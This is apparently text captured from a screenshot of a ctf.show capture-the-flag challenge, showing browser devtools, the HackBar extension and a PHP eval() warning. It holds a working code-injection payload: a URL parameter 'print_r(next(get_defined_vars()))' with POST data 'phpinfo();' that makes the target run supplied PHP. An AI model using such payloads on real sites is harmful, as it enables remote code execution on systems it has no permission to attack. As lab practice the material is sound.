 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
Array ( [1] => phpinfo(); )
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie HackTools 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://213999ec-b462-4335-8825-36443370be46.challenge.ctf.show/?c=print_r(next(get_defined_vars()));
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=phpinfo();